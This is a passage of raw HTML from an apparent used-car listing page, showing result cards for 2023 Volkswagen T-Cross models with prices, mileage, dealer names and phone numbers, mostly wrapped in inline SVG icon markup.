31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">1.8k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Stellantis &amp;You Guildford</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01483 917045"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01483 917045 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77121197/?i=0&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76940577/?i=1&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Volkswagen<!-- -->, <!-- -->T-Cross</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2023 - 1.0 TSI 110 Black Edition 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 19 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>19</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£18,498</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">11.3k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Arnold Clark Vauxhall (Ayr)</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01292 431680"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01292 431680 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76940577/?i=1&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-75979078/?i=2&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Volkswagen<!-- -->, <!-- -->T-Cross</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2023 - 1.0 TSI 110 Black Edition 5dr DSG</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 7 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>7</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£20,995</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£323/pm (PCP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" 